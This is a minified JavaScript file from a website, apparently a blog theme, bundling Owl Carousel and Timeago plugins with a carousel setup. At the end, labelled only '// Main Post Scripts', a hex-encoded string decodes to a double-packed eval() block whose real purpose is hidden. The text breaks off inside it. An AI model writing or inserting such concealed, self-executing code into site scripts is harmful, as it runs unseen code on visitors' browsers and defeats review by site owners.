video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _HpcZjM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x49\x28\x38\x51\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x51\x28\x63\x29\x7b\x38\x52\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x53\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x6e\x2e\x62\x6f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x70\x28\x33\x36\x29\x29\x7d\x3b\x62\x71\x28\x63\x2d\x2d\x29\x7b\x38\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x72\x28\x62\x73\x20\x62\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x52\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c